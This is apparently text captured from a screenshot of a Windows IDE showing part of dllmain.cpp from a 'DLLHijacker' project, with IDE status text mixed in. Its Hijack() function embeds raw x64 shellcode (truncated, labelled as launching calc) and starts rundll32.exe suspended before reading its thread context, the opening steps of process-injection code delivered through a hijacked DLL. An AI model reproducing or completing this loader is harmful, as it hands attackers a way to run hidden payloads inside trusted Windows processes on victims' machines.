 dllmain.cpp
dbghelp (全局范围) Hijack()
292 wsprintf((LPWSTR)szProcName, L"%d", pszProcName);
293 pszProcName = szProcName;
294 }
295 ExitProcess(-2);
296 }
297 return fpAddress;
298 }
299 }
300
301 using namespace DLLHijacker;
302
303 VOID Hijack() //default open a calc.
304 {
305 unsigned char shellcode_calc[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a
306
307 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
308
309 CONTEXT Context; // [sp+0h] [bp-324h]@2
310 struct _STARTUPINFOA StartupInfo; // [sp+2CCh] [bp-58h]@1
311 struct _PROCESS_INFORMATION ProcessInformation; // [sp+310h] [bp-14h]@1
312 LPVOID lpBaseAddress; // [sp+320h] [bp-4h]@
313
314 ZeroMemory(&StartupInfo, sizeof(StartupInfo));
315 StartupInfo.cb = 104;
316 if (CreateProcess(0, CommandLine, 0, 0, 0, 0x44, 0, 0, (LPSTARTUPINFOW)&StartupInfo, &ProcessInformation)) {
317 Context.ContextFlags = 1048579;
318 GetThreadContext(ProcessInformation.hThread, &Context);
100 % 0 3 行: 307 字符: 69 混合 CRLF
输出
搜索
解决